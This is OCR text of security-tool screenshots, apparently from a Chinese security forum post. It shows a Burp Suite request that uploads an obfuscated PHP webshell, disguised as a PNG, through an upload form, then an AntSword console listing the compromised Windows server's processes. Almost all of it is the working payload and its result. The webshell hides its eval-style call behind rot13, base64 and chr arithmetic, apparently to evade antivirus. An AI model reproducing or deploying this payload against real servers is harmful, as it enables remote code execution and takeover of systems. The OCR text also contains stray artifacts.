 Send
Cancel
Target: http://10.200.108.31
Request
Pretty
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.200.108.31
3 Content-Length: 872
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.200.108.31
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzxkpL4WpTPgkcdB4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://10.200.108.31/img_upload.php?
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=0vrkvdd2faanvmosdf88hkna02
14 Connection: close
15
16 ------WebKitFormBoundaryzxkpL4WpTPgkcdB4
17 Content-Disposition: form-data; name="fileToUpload"; filename="3.php"
18 Content-Type: image/png
19
20 <?php
$qYTO=create_function(str_rot13('$').str_rot13('f').chr(0x33a-0x2cb).base64_decode('bQ==').chr(0246541/
01515),chr(0273775/01671).base64_decode('dg==').chr(0133705/0745).chr(67716/627).chr(040210/0635).chr(0
x2f5-0x2d1).str_rot13('f').chr(56277/507).chr(0117476/0566).str_rot13('r').base64_decode('KQ==').str_ro
t13(';'));$qYTO(base64_decode('ODYwN'.'zM3O0'.'BldkF'.'sKCRf'.''.chr(723-638).chr(603-534).chr(0616-052
5).chr(0x8e14/0x1b1).chr(0201254/01402).''.''.chr(035312/0327).chr(0673-0510).chr(071330/0365).base64_d
ecode('TQ==').chr(0225610/01306).''.'Op0zI'.'1ODIy'.'MTE7'.''));?>
21 ------WebKitFormBoundaryzxkpL4WpTPgkcdB4
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 ------WebKitFormBoundaryzxkpL4WpTPgkcdB4--
26
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jul 2023 09:33:00 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
4 X-Powered-By: PHP/7.4.11
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
Inspector
Request attributes
Request query parameters
Request body parameters
中国蚁剑
AntSword 编辑 窗口 调试
>_ 10.200.108.31
svchost.exe 1100 Services 0 22,840 K
svchost.exe 1164 Services 0 22,868 K
svchost.exe 1408 Services 0 15,732 K
svchost.exe 1720 Services 0 8,572 K
svchost.exe 1768 Services 0 12,648 K
svchost.exe 1836 Services 0 7,012 K
spoolsv.exe 1672 Services 0 16,440 K
amazon-ssm-agent.exe 2052 Services 0 14,476 K
svchost.exe 2072 Services 0 10,600 K
LiteAgent.exe 2112 Services 0 4,988 K
httpd.exe 2120 Services 0 19,788 K
mysqld.exe 2228 Services 0 45,104 K
sshd.exe 2272 Services 0 7,176 K
Sysmon.exe 2288 Services 0 19,908 K
svchost.exe 2300 Services 0 8,028 K
svchost.exe 2340 Services 0 11,660 K
MsMpEng.exe 2380 Services 0 188,804 K
httpd.exe 3000 Services 0 46,784 K
unsecapp.exe 3044 Services 0 6,480 K
svchost.exe 4252 Services 0 11,924 K
sihost.exe 4288 Console 1 24,132 K
svchost.exe 4300 Console 1 41,572 K
taskhostw.exe 4360 Console 1 9,272 K
GoogleUpdate.exe 4376 Services 0 1,880 K
NisSrv.exe 4572 Services 0 9,616 K
ctfmon.exe 4832 Console 1 14,384 K
explorer.exe 5000 Console 1 202,768 K
ShellExperienceHost.exe 4264 Console 1 59,080 K
RuntimeBroker.exe 4500 Console 1 16,596 K
SearchUI.exe 4752 Console 1 60,912 K
RuntimeBroker.exe 5040 Console 1 15,764 K
RuntimeBroker.exe 900 Console 1 11,872 K
GoogleCrashHandler.exe 5264 Services 0 1,488 K
GoogleCrashHandler64.exe 5276 Services 0 1,212 K
msdtc.exe 6060 Services 0 10,176 K
svchost.exe 5928 Services 0 7,180 K
SecurityHealthService.exe 5708 Services 0 11,972 K
cmd.exe 1732 Services 0 3,864 K
conhost.exe 5168 Services 0 10,648 K
cmd.exe 5188 Services 0 3,856 K
tasklist.exe 4200 Services 0 7,512 K
WmiPrvSE.exe 3668 Services 0 8,400 K
先知社区